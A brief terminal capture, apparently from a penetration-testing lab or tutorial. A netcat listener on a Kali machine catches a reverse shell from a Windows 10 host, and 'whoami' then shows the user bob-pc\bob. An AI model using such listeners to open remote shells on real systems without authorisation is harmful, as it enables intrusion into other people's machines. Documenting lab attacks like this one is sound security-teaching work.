 kali@kali:~$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.42.27] from (UNKNOWN) [192.168.42.32] 49674
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Users\bob> whoami
whoami
bob-pc\bob